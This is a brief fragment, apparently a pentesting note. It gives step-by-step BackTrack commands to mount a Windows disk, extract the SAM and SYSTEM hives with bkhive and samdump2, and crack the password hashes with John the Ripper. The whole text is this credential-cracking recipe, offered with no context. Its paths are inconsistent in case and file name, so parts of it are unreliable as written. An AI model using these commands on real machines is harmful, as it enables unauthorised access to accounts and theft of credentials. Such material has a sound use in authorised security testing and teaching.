 • Crack SAM password By backtrack
fdisk -l
Mount /dev/sda1 /root/
Cd /root/WINDOWS/system32/config
Bkhive SYSTEM pass1.txt
Samdump2 SAM pass1.txt > Pass2.txt
Cd /pentest/password/john
./john /root/Windows/system32/config/pass2.txt